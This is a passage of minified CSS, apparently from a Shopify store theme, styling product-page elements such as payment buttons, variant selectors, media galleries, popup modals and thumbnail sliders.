0)}.estimated-shipping{display:flex;align-items:flex-start}.estimated-shipping--align-center{align-items:center}.estimated-shipping__icon:not(:empty){margin-right:1.25rem;min-height:2.75rem;display:flex;align-items:center;--icon-size: 2.75rem}.estimated-shipping__icon--small{--icon-size: 2.25rem}.estimated-shipping__icon--large{--icon-size: 3.5rem}.estimated-shipping__icon span{font-size:var(--icon-size)}.estimated-shipping__icon img{display:block;width:var(--icon-size)}.estimated-shipping__text p{margin-top:0;margin-bottom:.5rem;font-size:1.6rem;line-height:2.75rem}.estimated-shipping__text p:last-child{margin-bottom:0}@media screen and (min-width: 750px){.product__column-sticky{display:block;position:sticky;top:3rem;z-index:2}.product--thumbnail .thumbnail-list{padding-right:var(--media-shadow-horizontal-offset)}.product__info-wrapper{padding:0 0 0 5rem}.product__info-wrapper--extra-padding{padding:0 0 0 8rem}.product--right .product__info-wrapper{padding:0 5rem 0 0}.product--right .product__info-wrapper--extra-padding{padding:0 8rem 0 0}.product--right .product__media-list{margin-bottom:2rem}.product__media-container .slider-buttons{display:none}.color-swatch__label{display:block}.color-swatches-container{--swatch-size: 5rem}.color-swatches-container--size-small{--swatch-size: 4.25rem;--transparent-border-size: .2rem;--selected-border-size: .2rem}.color-swatches-container--size-large{--swatch-size: 6.5rem}.color-swatches-container--size-extra-large{--swatch-size: 8rem}}.payment-badges-block .list-payment{padding-top:0}.payment-badges{padding:0;display:flex;justify-content:center;align-items:center;flex-wrap:wrap;margin:0}.emoji-benefits-container p{font-size:1.4rem;line-height:1;margin-top:0}.emoji-benefits-container p:last-child{margin-bottom:0}@media screen and (min-width: 990px){.product--large:not(.product--no-media) .product__media-wrapper{max-width:65%;width:calc(65% - var(--grid-desktop-horizontal-spacing) / 2)}.product--large:not(.product--no-media) .product__info-wrapper{padding:0 0 0 4rem;max-width:35%;width:calc(35% - var(--grid-desktop-horizontal-spacing) / 2)}.product--large:not(.product--no-media).product--right .product__info-wrapper{padding:0 4rem 0 0}.product--medium:not(.product--no-media) .product__media-wrapper,.product--small:not(.product--no-media) .product__info-wrapper{max-width:55%;width:calc(55% - var(--grid-desktop-horizontal-spacing) / 2)}.product--medium:not(.product--no-media) .product__info-wrapper,.product--small:not(.product--no-media) .product__media-wrapper{max-width:45%;width:calc(45% - var(--grid-desktop-horizontal-spacing) / 2)}}.shopify-payment-button__button{font-family:inherit;min-height:4.6rem}.shopify-payment-button__button [role=button].focused,.no-js .shopify-payment-button__button [role=button]:focus{outline:.2rem solid rgba(var(--color-foreground),.5)!important;outline-offset:.3rem;box-shadow:0 0 0 .1rem rgba(var(--color-button),var(--alpha-button-border)),0 0 0 .3rem rgb(var(--color-background)),0 0 .5rem .4rem rgba(var(--color-foreground),.3)!important}.shopify-payment-button__button [role=button]:focus:not(:focus-visible){outline:0;box-shadow:none!important}.shopify-payment-button__button [role=button]:focus-visible{outline:.2rem solid rgba(var(--color-foreground),.5)!important;box-shadow:0 0 0 .1rem rgba(var(--color-button),var(--alpha-button-border)),0 0 0 .3rem rgb(var(--color-background)),0 0 .5rem .4rem rgba(var(--color-foreground),.3)!important}.shopify-payment-button__button--unbranded{--color-button: var(--color-base-outline-button-labels);--color-button-text: var(--color-base-outline-button-labels);--color-button: var(--color-background);--alpha-button-background: 1}.color-background-2 .shopify-payment-button__button--unbranded,.color-accent-1 .shopify-payment-button__button--unbranded,.color-accent-2 .shopify-payment-button__button--unbranded,.color-inverse .shopify-payment-button__button--unbranded{--color-button: var(--color-background);--color-button-text: var(--color-foreground)}.shopify-payment-button__button--unbranded:before,.shopify-payment-button__button--unbranded:after{--border-opacity: var(--buttons-border-opacity)}.shopify-payment-button__button--unbranded{background-color:rgba(var(--color-button),var(--alpha-button-background));color:rgb(var(--color-button-text));font-size:1.4rem;line-height:calc(1 + .2 / var(--font-body-scale));letter-spacing:.07rem}.shopify-payment-button__button--unbranded::selection{background-color:rgba(var(--color-button-text),.3)}.shopify-payment-button__button--unbranded:hover,.shopify-payment-button__button--unbranded:hover:not([disabled]){background-color:rgba(var(--color-button),var(--alpha-button-background))}.shopify-payment-button__more-options{margin:1.6rem 0 1rem;font-size:1.2rem;line-height:calc(1 + .5 / var(--font-body-scale));letter-spacing:.05rem;text-decoration:underline;text-underline-offset:.3rem}.shopify-payment-button__button+.shopify-payment-button__button--hidden{display:none}.product-form{display:block}.product-form__error-message-wrapper:not([hidden]){display:flex;align-items:flex-start;font-size:1.2rem;margin-bottom:1.5rem}.product-form__error-message-wrapper svg{flex-shrink:0;width:1.2rem;height:1.2rem;margin-right:.7rem;margin-top:.5rem}.product-form__input{flex:0 0 100%;padding:0;margin:0 0 1.2rem;min-width:fit-content;border:none}variant-selects{display:block}.product-form__input--dropdown{margin-bottom:1.6rem}.product-form__input:last-of-type{margin-bottom:0}.product-form__input .form__label{padding-left:0;font-weight:600}fieldset.product-form__input .form__label{margin-bottom:.2rem}.product-form__input input[type=radio]{clip:rect(0,0,0,0);overflow:hidden;position:absolute;height:1px;width:1px}.product-form__input:not(.product-form__input--quantity-breaks) input[type=radio]+label{--color-foreground: var(--accent-color);border:var(--variant-pills-border-width) solid rgba(var(--color-foreground),var(--variant-pills-border-opacity));background-color:rgba(var(--color-foreground),var(--variant-pills-inactive-overlay-opacity));border-radius:var(--variant-pills-radius);color:rgb(var(--color-foreground));display:inline-block;margin:.7rem .5rem .2rem 0;padding:var(--variant-pills-padding-y) var(--variant-pills-padding-x);font-size:var(--variant-pills-text-size);letter-spacing:.1rem;line-height:1;text-align:center;transition:border var(--duration-short) ease;cursor:pointer;position:relative}.product-form__input:not(.product-form__input--quantity-breaks) input[type=radio]+label.variant-pills--bold{font-weight:700}.product-form__input:not(.product-form__input--quantity-breaks) input[type=radio]+label:before{content:"";position:absolute;top:calc(var(--variant-pills-border-width) * -1);right:calc(var(--variant-pills-border-width) * -1);bottom:calc(var(--variant-pills-border-width) * -1);left:calc(var(--variant-pills-border-width) * -1);z-index:-1;border-radius:var(--variant-pills-radius);box-shadow:var(--variant-pills-shadow-horizontal-offset) var(--variant-pills-shadow-vertical-offset) var(--variant-pills-shadow-blur-radius) rgba(var(--color-shadow),var(--variant-pills-shadow-opacity))}.product-form__input:not(.product-form__input--quantity-breaks) input[type=radio]+label:hover{border-color:rgb(var(--color-foreground))}.product-form__input:not(.product-form__input--quantity-breaks) input[type=radio]:checked+label{background-color:rgb(var(--color-foreground));color:rgb(var(--color-background))}.product-form__input:not(.product-form__input--quantity-breaks) input[type=radio]:not(.disabled)+label>.visually-hidden{display:none}@media screen and (forced-colors: active){.product-form__input:not(.product-form__input--quantity-breaks) input[type=radio]:checked+label{text-decoration:underline}}.product-form__input:not(.product-form__input--quantity-breaks) input[type=radio]:checked+label::selection{background-color:rgba(var(--color-background),.3)}.product-form__input:not(.product-form__input--quantity-breaks) input[type=radio]:disabled+label,.product-form__input:not(.product-form__input--quantity-breaks) input[type=radio].disabled+label{border-color:rgba(var(--color-foreground),.1);color:rgba(var(--color-foreground),.6);text-decoration:line-through}.product-form__input:not(.product-form__input--quantity-breaks) input[type=radio].disabled:checked+label,.product-form__input:not(.product-form__input--quantity-breaks) input[type=radio]:disabled:checked+label{color:rgba(var(--color-background),.6)}.product-form__input:not(.product-form__input--quantity-breaks) input[type=radio]:focus-visible+label{box-shadow:0 0 0 .3rem rgb(var(--color-background)),0 0 0 .5rem rgba(var(--color-foreground),.55)}.product-form__input:not(.product-form__input--quantity-breaks) input[type=radio].focused+label,.no-js .shopify-payment-button__button [role=button]:focus+label{box-shadow:0 0 0 .3rem rgb(var(--color-background)),0 0 0 .5rem rgba(var(--color-foreground),.55)}.no-js .product-form__input:not(.product-form__input--quantity-breaks) input[type=radio]:focus:not(:focus-visible)+label{box-shadow:none}.product-form__input .select{max-width:25rem}.no-js .product-form__submit.button--secondary{--color-button: var(--color-base-accent-1);--color-button-text: var(--color-base-solid-button-labels);--alpha-button-background: 1}.product-form__submit[aria-disabled=true]+.shopify-payment-button .shopify-payment-button__button[disabled],.product-form__submit[disabled]+.shopify-payment-button .shopify-payment-button__button[disabled],.cart__checkout-button.loading{cursor:not-allowed;opacity:.5}@media screen and (forced-colors: active){.product-form__submit[aria-disabled=true]{color:Window}}.shopify-payment-button__more-options{color:rgb(var(--color-foreground))}.product-form__submit{font-size:1.9rem}.product-form__buttons>*+*{margin-top:1rem}.product-form__buttons--uppercase .product-form__submit,.product-form__buttons--uppercase .shopify-payment-button__button{text-transform:uppercase}.shopify-payment-button__button{letter-spacing:.1rem;font-size:1.9rem;padding-top:0;padding-bottom:0}.product__info-container>*{margin-top:var(--margin-top);margin-bottom:var(--margin-bottom)}.product-form__quantity-and-btn{display:flex;align-items:center;column-gap:1rem}.product-form__quantity-and-btn--right{flex-direction:row-reverse}.product-form__quantity-and-btn .product-form__quantity{flex-basis:auto}.product-form__quantity-and-btn .quantity__label{display:none}.product-form__quantity-and-btn--stretch-quantity .quantity{min-height:calc(4.5rem + var(--buttons-border-width) * 2)}.product-form__quantity-and-btn--shrink-atc .product-form__quantity+.product-form__submit{min-height:calc((var(--inputs-border-width) * 2) + 4.5rem)}@media screen and (max-width: 749px){.product-form__quantity-and-btn--shrink-atc .product-form__quantity+.product-form__submit{min-height:calc((var(--inputs-border-width) * 2) + 4rem)}}.product__info-container>*:first-child{margin-top:0}.product__info-container>*:last-child,.main-product__info-container>*:nth-last-child(2){margin-bottom:0}.product__info-container iframe{max-width:100%}.product__text-container{--font-size: var(--mobile-text-size);--icon-scale: 1.2;--border-style: solid;font-size:var(--font-size);width:100%}.product__text-container--styling-container.product__text-container,.product__text-container--styling-text .product__text{border:var(--border-style) var(--border-size) var(--border-color)}.product__text-container--fit-content{width:fit-content}.product__text-container.side-margins-negative{width:auto}.product__text-container--fit-content.product__text-container--center{margin-left:auto;margin-right:auto}.product__text-container--fit-content.product__text-container--right{margin-left:auto}.product__text-container--styling-container.product__text-container--background,.product__text-container--styling-text.product__text-container--background .product__text{background:var(--bg-color)}.product__text-container--styling-container.product__text-container--background,.product__text-container--styling-text.product__text-container--background .product__text,.product__text-container--styling-container.product__text-container--border,.product__text-container--styling-text.product__text-container--border .product__text{background:var(--bg-color);border-radius:var(--corner-radius);padding:var(--padding) calc(var(--padding) * 2)}.product__text-container--multiple{display:grid;grid-template-columns:repeat(var(--item-count),1fr);column-gap:var(--column-gap);row-gap:var(--row-gap)}.product__text-container--multiple.product__text-container--styling-text{column-gap:var(--row-gap)}.product__text-container--multiple.product__text-container--fit-content{display:flex}.product__text-container--multiple.product__text-container--vertical{display:flex;flex-direction:column;align-items:stretch}a.product__text{text-decoration:none}.product__text{display:flex;align-items:center;text-align:left;justify-content:flex-start;color:var(--text-color);font-size:inherit;line-height:1.3;margin:0}.product__text-center{text-align:center;justify-content:center}.product__text-right{text-align:right;justify-content:flex-end}.product__text img{height:1em;width:auto}.product__text .material-icon,.product__text img{font-size:calc(1em * var(--icon-scale));margin-right:.25em;color:var(--icon-color);flex-shrink:0}.product__title{word-break:break-word}.product__title>*{margin:0}.product__title>a{display:none}.product__accordion .accordion__content{padding-left:1rem;padding-right:1rem}.product .price dl{margin-top:.5rem;margin-bottom:.5rem}.product .price--sold-out .price__badge-sold-out{background:transparent;color:rgb(var(--color-base-text));border-color:transparent}.product .price--sold-out .price__badge-sale,.product .price--sold-out .price__badge-custom{display:none}.price__badge-custom .material-icon{font-size:var(--icon-size)}.price__badge-custom img{height:var(--icon-size);width:auto}@media screen and (min-width: 750px){.product__info-container{max-width:60rem}.product__info-container .price--on-sale .price-item--regular{font-size:1.6rem}.product__text-container{--font-size: var(--desktop-text-size)}}@media screen and (max-width: 749px){.product__text-container--fit-content.product__text-container--mobile-left{margin-left:0}.product__text-container--fit-content.product__text-container--mobile-center{margin-left:auto;margin-right:auto}.product__text-container--fit-content.product__text-container--mobile-right{margin-left:auto}.product__text-mobile-left{text-align:left;justify-content:flex-start}.product__text-mobile-center{text-align:center;justify-content:center}.product__text-mobile-right{text-align:right;justify-content:flex-end}}.product__description-title{font-weight:600}.product--no-media .product__title,.product--no-media .product__text,.product--no-media noscript .product-form__input,.product--no-media .product__sku,.product--no-media shopify-payment-terms{text-align:center}.product--no-media .product__media-wrapper,.product--no-media .product__info-wrapper{padding:0}.product--no-media noscript .product-form__input,.product--no-media .share-button{max-width:100%}.product--no-media fieldset.product-form__input,.product--no-media .product-form__quantity,.product--no-media .product-form__input--dropdown,.product--no-media .share-button,.product--no-media .product__view-details,.product--no-media .product__pickup-availabilities,.product--no-media .product-form{display:flex;align-items:center;justify-content:center;text-align:center}.product--no-media .product-form{flex-direction:column}.product--no-media .product-form>.form{max-width:30rem;width:100%}.product--no-media .product-form__quantity,.product--no-media .product-form__input--dropdown{flex-direction:column;max-width:100%}.product-form__quantity .form__label{margin-bottom:.6rem}.product-form__quantity-top .form__label{margin-bottom:1.2rem}.product--no-media fieldset.product-form__input{flex-wrap:wrap;margin:0 auto 1.2rem}.product--no-media .product__info-container>modal-opener{display:block;text-align:center}.product--no-media .product-popup-modal__button{padding-right:0}.product--no-media .price{text-align:center}.urgency-text{text-align:center;padding:0 .5em;border:solid .2rem rgb(var(--color-background));color:rgb(var(--color-background));background:none;width:fit-content;margin-left:auto;margin-right:auto}.product-info__image-block{display:flex;justify-content:var(--image-alignment)}.product-info__image-block .media{width:var(--image-width)}.product-info__image-block img,.product-info__image-block video{border-radius:var(--border-radius)}@media screen and (max-width: 749px){.product-info__image-block--mobile-alignment{justify-content:var(--mobile-image-alignment)}.product-info__image-block--mobile-full{margin-left:-1.5rem;margin-right:-1.5rem}.product__media-list{margin-left:-2.5rem;margin-bottom:3rem;width:calc(100% + 4rem)}.product__media-wrapper slider-component:not(.thumbnail-slider--no-slide){margin-left:-1.5rem;margin-right:-1.5rem}.slider.product__media-list::-webkit-scrollbar{height:.2rem;width:.2rem}.product__media-list::-webkit-scrollbar-thumb{background-color:rgb(var(--color-foreground))}.product__media-list::-webkit-scrollbar-track{background-color:rgba(var(--color-foreground),.2)}.product__media-list .product__media-item{width:calc(100% - 3rem - var(--grid-mobile-horizontal-spacing))}.product--mobile-columns .product__media-item{width:calc(50% - 1.5rem - var(--grid-mobile-horizontal-spacing))}}@media screen and (min-width: 750px){.product--thumbnail .product__media-list,.product--thumbnail_slider .product__media-list{padding-bottom:calc(var(--media-shadow-vertical-offset) * var(--media-shadow-visible))}.product__media-list{padding-right:calc(var(--media-shadow-horizontal-offset) * var(--media-shadow-visible))}.product--thumbnail .product__media-item:not(.is-active),.product--thumbnail_slider .product__media-item:not(.is-active){display:none}.product-media-modal__content>.product__media-item--variant.product__media-item--variant{display:none}.product-media-modal__content>.product__media-item--variant:first-child{display:block}}.product__media-item.product__media-item--variant{display:none}.product__media-item--variant:first-child{display:block}@media screen and (min-width: 750px) and (max-width: 989px){.product__media-list .product__media-item:first-child{padding-left:0}.product--thumbnail_slider .product__media-list{margin-left:0}.product__media-list .product__media-item{width:100%}}.product__media-icon .icon{width:1.2rem;height:1.4rem}.product__media-icon,.thumbnail__badge{background-color:rgb(var(--color-background));border-radius:50%;border:.1rem solid rgba(var(--color-foreground),.1);color:rgb(var(--color-foreground));display:flex;align-items:center;justify-content:center;height:3rem;width:3rem;position:absolute;left:1rem;top:1rem;z-index:1;transition:color var(--duration-short) ease,opacity var(--duration-short) ease}.product__media-video .product__media-icon{opacity:1}.product__modal-opener--image .product__media-toggle:hover{cursor:zoom-in}.product__modal-opener:hover .product__media-icon{border:.1rem solid rgba(var(--color-foreground),.1)}@media screen and (min-width: 750px){.grid__item.product__media-item--full{width:100%}.product--columns .product__media-item:not(.product__media-item--single):not(:only-child){max-width:calc(50% - var(--grid-desktop-horizontal-spacing) / 2)}.product--large.product--columns .product__media-item--full .deferred-media__poster-button{height:5rem;width:5rem}.product--medium.product--columns .product__media-item--full .deferred-media__poster-button{height:4.2rem;width:4.2rem}.product--medium.product--columns .product__media-item--full .deferred-media__poster-button .icon{width:1.8rem;height:1.8rem}.product--small.product--columns .product__media-item--full .deferred-media__poster-button{height:3.6rem;width:3.6rem}.product--small.product--columns .product__media-item--full .deferred-media__poster-button .icon{width:1.6rem;height:1.6rem}}@media screen and (min-width: 990px){.product--stacked .product__media-item{max-width:calc(50% - var(--grid-desktop-horizontal-spacing) / 2)}.product:not(.product--columns) .product__media-list .product__media-item:first-child,.product:not(.product--columns) .product__media-list .product__media-item--full{width:100%;max-width:100%}.product__modal-opener .product__media-icon{opacity:0}.product__modal-opener:hover .product__media-icon,.product__modal-opener:focus .product__media-icon{opacity:1}}.product__media-item>*{display:block;position:relative}.product__media-toggle{display:flex;border:none;background-color:transparent;color:currentColor;padding:0}.product__media-toggle:after{content:"";cursor:pointer;display:block;margin:0;padding:0;position:absolute;top:calc(var(--border-width) * -1);right:calc(var(--border-width) * -1);bottom:calc(var(--border-width) * -1);left:calc(var(--border-width) * -1);z-index:2}.product__media-toggle:focus-visible{outline:0;box-shadow:none}@media (forced-colors: active){.product__media-toggle:focus-visible,.product__media-toggle:focus-visible:after,.product-form__input input[type=radio]:focus-visible+label{outline:transparent solid 1px;outline-offset:2px}}.product__media-toggle.focused{outline:0;box-shadow:none}.product__media-toggle:focus-visible:after{box-shadow:0 0 0 .3rem rgb(var(--color-background)),0 0 0 .5rem rgba(var(--color-foreground),.5);border-radius:var(--media-radius)}.product__media-toggle.focused:after{box-shadow:0 0 0 .3rem rgb(var(--color-background)),0 0 0 .5rem rgba(var(--color-foreground),.5);border-radius:var(--media-radius)}.product-media-modal{background-color:rgb(var(--color-background));height:100%;position:fixed;top:0;left:0;width:100%;visibility:hidden;opacity:0;z-index:-1}.product-media-modal[open]{visibility:visible;opacity:1;z-index:101}.product-media-modal__dialog{display:flex;align-items:center;height:100vh}.product-media-modal__content{max-height:100vh;width:100%;overflow:auto}.product-media-modal__content>*:not(.active),.product__media-list .deferred-media{display:none}@media screen and (min-width: 750px){.product-media-modal__content{padding-bottom:2rem}.product-media-modal__content>*:not(.active){display:block}.product__modal-opener:not(.product__modal-opener--image){display:none}.product__media-list .deferred-media{display:block}}@media screen and (max-width: 749px){.product--thumbnail .is-active .product__modal-opener:not(.product__modal-opener--image),.product--thumbnail_slider .is-active .product__modal-opener:not(.product__modal-opener--image){display:none}.product--thumbnail .is-active .deferred-media,.product--thumbnail_slider .is-active .deferred-media{display:block;width:100%}}.product-media-modal__content>*{display:block;height:auto;margin:auto}.product-media-modal__content .media{background:none}.product-media-modal__model{width:100%}.product-media-modal__toggle{background-color:rgb(var(--color-background));border:.1rem solid rgba(var(--color-foreground),.1);border-radius:50%;color:rgba(var(--color-foreground),.55);display:flex;align-items:center;justify-content:center;cursor:pointer;right:2rem;padding:1.2rem;position:fixed;z-index:2;top:2rem;width:4rem}.product-media-modal__content .deferred-media{width:100%}@media screen and (min-width: 750px){.product-media-modal__content{padding:2rem 11rem}.product-media-modal__content>*{width:100%}.product-media-modal__content>*+*{margin-top:2rem}.product-media-modal__toggle{right:5rem;top:2.2rem}}@media screen and (min-width: 990px){.product-media-modal__content{padding:2rem 11rem}.product-media-modal__content>*+*{margin-top:1.5rem}.product-media-modal__content{padding-bottom:1.5rem}.product-media-modal__toggle{right:5rem}}.product-media-modal__toggle:hover{color:rgba(var(--color-foreground),.75)}.product-media-modal__toggle .icon{height:auto;margin:0;width:2.2rem}.product-popup-modal{box-sizing:border-box;opacity:0;position:fixed;visibility:hidden;z-index:-1;margin:0 auto;top:0;left:0;overflow:auto;width:100%;background:rgba(var(--color-foreground),.2);height:100%;transition:all .15s}.product-popup-modal[open]{opacity:1;visibility:visible;z-index:101}.product-popup-modal__content{border-radius:var(--popup-corner-radius);background-color:rgb(var(--color-background));overflow:auto;height:80%;margin:0 auto;left:50%;transform:translate(-50%);margin-top:5rem;width:92%;position:absolute;top:0;padding:0 1.5rem 0 3rem;border-color:rgba(var(--color-foreground),var(--popup-border-opacity));border-style:solid;border-width:var(--popup-border-width);box-shadow:var(--popup-shadow-horizontal-offset) var(--popup-shadow-vertical-offset) var(--popup-shadow-blur-radius) rgba(var(--color-shadow),var(--popup-shadow-opacity))}.product-popup-modal__content--centered{top:50%;margin-top:0;transform:translate(-50%,-50%);height:auto;max-height:90vh;padding-bottom:2rem}.product-popup-modal__content--centered .product-popup-modal__content-info{margin-top:-2rem}.product-popup-modal__content.focused{box-shadow:0 0 0 .3rem rgb(var(--color-background)),0 0 .5rem .4rem rgba(var(--color-foreground),.3),var(--popup-shadow-horizontal-offset) var(--popup-shadow-vertical-offset) var(--popup-shadow-blur-radius) rgba(var(--color-shadow),var(--popup-shadow-opacity))}.product-popup-modal__content:focus-visible{box-shadow:0 0 0 .3rem rgb(var(--color-background)),0 0 .5rem .4rem rgba(var(--color-foreground),.3),var(--popup-shadow-horizontal-offset) var(--popup-shadow-vertical-offset) var(--popup-shadow-blur-radius) rgba(var(--color-shadow),var(--popup-shadow-opacity))}@media screen and (min-width: 750px){.product-popup-modal__content{padding-right:1.5rem;margin-top:10rem;width:70%;padding:0 3rem}.product-media-modal__dialog .global-media-settings--no-shadow{overflow:visible!important}}@media screen and (max-width: 749px){.product-popup-modal__content{border-radius:calc(var(--popup-corner-radius) * .8)}.product-popup-modal__content:not(.product-popup-modal__content) table{display:block;max-width:fit-content;overflow-x:auto;white-space:nowrap;margin:0}.product-media-modal__dialog .global-media-settings,.product-media-modal__dialog .global-media-settings video,.product-media-modal__dialog .global-media-settings model-viewer,.product-media-modal__dialog .global-media-settings iframe,.product-media-modal__dialog .global-media-settings img{border:none;border-radius:0}.product-popup-modal__content--centered{padding-bottom:1.5rem}}.product-popup-modal__opener{display:block}.product-popup-modal__button{font-size:1.6rem;padding-right:1.3rem;padding-left:0;min-height:2.5rem;text-underline-offset:.3rem;text-decoration-thickness:.1rem;transition:text-decoration-thickness var(--duration-short) ease}.product-popup-modal__button:hover{text-decoration-thickness:.2rem}.product-popup-modal__content-info{padding-right:4.4rem}.product-popup-modal__content-info>*{height:auto;margin:0 auto;max-width:100%;width:100%}@media screen and (max-width: 749px){.product-popup-modal__content-info>*{max-height:100%}}.product-popup-modal__toggle{background-color:rgb(var(--color-background));border:.1rem solid rgba(var(--color-foreground),.1);border-radius:50%;color:rgba(var(--color-foreground),.55);display:flex;align-items:center;justify-content:center;cursor:pointer;position:sticky;padding:1.2rem;z-index:2;top:1.5rem;width:4rem;margin:0 0 0 auto}.product-popup-modal__toggle:hover{color:rgba(var(--color-foreground),.75)}.product-popup-modal__toggle .icon{height:auto;margin:0;width:2.2rem}.product-popup-modal__toggle--minimalistic{border:none;transform:translate(1.2rem,-1.2rem);color:rgba(var(--color-foreground),.75)}.product-popup-modal__toggle--minimalistic:hover{color:rgba(var(--color-foreground),.95)}.product__media-list .media>*{overflow:hidden}.thumbnail-list{flex-wrap:wrap;grid-gap:1rem}.slider--mobile.thumbnail-list:after{content:none}@media screen and (min-width: 750px){.product--stacked .thumbnail-list{display:none}.thumbnail-list{display:grid;grid-template-columns:repeat(4,1fr)}}.thumbnail-list_item--variant:not(:first-child){display:none}@media screen and (min-width: 990px){.thumbnail-list{grid-template-columns:repeat(4,1fr)}.product--medium .thumbnail-list{grid-template-columns:repeat(5,1fr)}.product--large .thumbnail-list{grid-template-columns:repeat(6,1fr)}}@media screen and (max-width: 749px){.product__media-item{display:flex;align-items:center}.product__modal-opener{width:100%}.thumbnail-slider{display:flex;align-items:center}.thumbnail-slider .thumbnail-list.slider{display:flex;padding:.75rem .1rem;column-gap:.75rem;flex:1;scroll-padding-left:.5rem}.thumbnail-list__item.slider__slide{width:calc((100% / var(--mobile-thumbnails)) - .5rem)}.thumbnail-slider .slider-button{width:2.5rem}}@media screen and (min-width: 750px){.product--thumbnail_slider .thumbnail-slider{display:flex;align-items:center;padding-top:.5rem}.thumbnail-slider .thumbnail-list.slider--tablet-up{display:flex;align-items:center;padding:.5rem;flex:1;scroll-padding-left:.5rem}.product__media-wrapper .slider-mobile-gutter .slider-button{display:none}.thumbnail-list.slider--tablet-up .thumbnail-list__item.slider__slide{width:calc((100% / (var(--desktop-thumbnails) - 1)) - .8rem)}.product--thumbnail_slider .slider-mobile-gutter .slider-button{display:flex}}@media screen and (min-width: 900px){.thumbnail-list.slider--tablet-up .thumbnail-list__item.slider__slide{width:calc((100% / var(--desktop-thumbnails)) - .8rem)}}.thumbnail{position:absolute;top:0;left:0;display:block;height:100%;width:100%;padding:0;color:rgb(var(--color-base-text));cursor:pointer;background-color:transparent}.thumbnail:hover{opacity:.7}.thumbnail.global-media-settings img{border-radius:0}.thumbnail[aria-current]{box-shadow:0 0 0 .1rem rgb(var(--color-foreground));border-color:rgb(var(--color-foreground))}.image-magnify-full-size{cursor:zoom-out;z-index:1;margin:0;border-radius:calc(var(--media-radius) - var(--media-border-width))}.image-magnify-hover{cursor:zoom-in}.product__modal-opener--image .product__media-zoom-none,.product__media-icon--none{display:none}@media (hover: hover){.product__media-zoom-hover,.product__media-icon--hover{display:none}}@media screen and (max-width: 749px){.product__media-zoom-hover,.product__media-icon--hover{display:flex}}.js .product__media{overflow:hidden!important}.thumbnail[aria-current]:focus-visible{box-shadow:0 0 0 .3rem rgb(var(--color-background)),0 0 0 .5rem rgba(var(--color-foreground),.5)}.thumbnail[aria-current]:focus,.thumbnail.focused{outline:0;box-shadow:0 0 0 .3rem rgb(var(--color-background)),0 0 0 .5rem rgba(var(--color-foreground),.5)}@media (forced-colors: active){.thumbnail[aria-current]:focus,.thumbnail.focused{outline:transparent solid 1px}}.thumbnail[aria-current]:focus:not(:focus-visible){outline:0;box-shadow:0 0 0 .1rem rgb(var(--color-foreground))}.thumbnail img{object-fit:cover;width:100%;height:100%;pointer-events:none}.thumbnail__badge .icon{width:1rem;height:1rem}.thumbnail__badge .icon-3d-model{width:1.2rem;height:1.2rem}.thumbnail__badge{color:rgb(var(--color-foreground),.6);height:2rem;width:2rem;left:auto;right:calc(.4rem + var(--media-border-width));top:calc(.4rem + var(--media-border-width))}@media screen and (min-width: 750px){.product:not(.product--small) .thumbnail__badge{height:3rem;width:3rem}.product:not(.product--small) .thumbnail__badge .icon{width:1.2rem;height:1.2rem}.product:not(.product--small) .thumbnail__badge .icon-3d-model{width:1.4rem;height:1.4rem}}.thumbnail-list__item{position:relative}.thumbnail-list__item:before{content:"";display:block;padding-bottom:100%}.thumbnail-list--ratio-original .thumbnail-list__item:before{padding-bottom:var(--ratio)}.featured-product{z-index:1}.product:not(.featured-product) .product__view-details{display:none}.product__view-details{display:block;text-decoration:none}.product__view-details:hover{text-decoration:underline;text-underline-offset:.3rem}.product__view-details .icon{width:1.2rem;margin-left:1.2rem;flex-shrink:0}.product__inventory{display:flex;align-items:center;gap:.5rem}.product--no-media .product__inventory{justify-content:center}.product__inventory.visibility-hidden:empty{display:block}.product__inventory.visibility-hidden:empty:after{content:"#"}.icon-with-text{--icon-size: var(--desktop-icon-size);--icon-spacing: var(--desktop-spacing);--text-size: var(--desktop-text-size)}.icon-with-text--horizontal{display:flex;justify-content:center;column-gap:3rem;flex-direction:row}.icon-with-text--horizontal .material-icon,.icon-with-text--horizontal img{margin-bottom:var(--icon-spacing)}.icon-with-text--vertical .material-icon,.icon-with-text--vertical img{margin-right:var(--icon-spacing)}.icon-with-text img{height:var(--icon-size);width:auto}.icon-with-text .material-icon{font-size:var(--icon-size)}.icon-with-text .h4{text-align:center;font-size:var(--text-size)}.icon-with-text__item{display:flex;align-items:center}.icon-with-text--horizontal .icon-with-text__item{flex-direction:column;width:33%}.icon-with-text--vertical .icon-with-text__item{margin-bottom:calc(var(--icon-size) / 3)}@media screen and (max-width: 750px){.icon-with-text{--icon-size: var(--mobile-icon-size);--icon-spacing: var(--mobile-spacing);--text-size: var(--mobile-text-size)}}@media screen and (max-width: 500px){.icon-with-text--horizontal{column-gap:1.5rem}}.product__sku.visibility-hidden:after{content:"#"}.product-media-container{--aspect-ratio: var(--preview-ratio);--ratio-percent: calc(1 / var(--aspect-ratio) * 100%);position:relative;width:100%;max-width:calc(100% - calc(var(--media-border-width) * 2))}.product-media-container .media{padding-top:var(--ratio-percent)}@media screen and (min-width: 750px){.product-media-container.constrain-height{--viewport-offset: 400px;--constrained-min-height: 300px;--constrained-height: max( var(--constrained-min-height), calc(100vh - var(--viewport-offset)) );margin-right:auto;margin-left:auto}.product-media-container.constrain-height.media-fit-contain{--contained-width: calc(var(--constrained-height) * var(--aspect-ratio));width:min(var(--contained-width),100%)}.product-media-container.constrain-height .media{padding-top:min(var(--constrained-height),var(--ratio-percent))}}@media screen and (max-width: 749px){.product-media-container.media-fit-cover{display:flex;align-self:stretch}.product-media-container.media-fit-cover .media{position:initial}}@media screen and (min-width: 750px){.product-media-container{max-width:100%}.product-media-container:not(.media-type-image){--aspect-ratio: var(--ratio)}.product-media-container.constrain-height{--viewport-offset: 170px;--constrained-min-height: 500px}.product-media-container.media-fit-cover,.product-media-container.media-fit-cover .product__modal-opener,.product-media-container.media-fit-cover .media{height:100%}.product-media-container.media-fit-cover .deferred-media__poster img{object-fit:cover;width:100%}}.product-media-container .product__modal-opener{display:block;position:relative}media-gallery .slider-buttons{width:100%}.slider__dots{height:auto;min-height:3rem;flex-wrap:wrap;max-width:100%;padding:0 .3rem}media-gallery .slider-counter__link{padding:calc(var(--pagination-dot-spacing) / 2)}media-gallery .slider-counter__link--dots .dot{width:var(--pagination-dot-width);height:var(--pagination-dot-height);border-radius:var(--pagination-dot-radius);border:none;padding:0;display:block;opacity:.5;margin:.1rem}media-gallery .slider-counter__link--active.slider-counter__link--dots .dot{width:calc(var(--pagination-dot-width) * var(--pagination-dot-active-scale));height:calc(var(--pagination-dot-height) * var(--pagination-dot-active-scale));border-radius:calc(var(--pagination-dot-radius) * 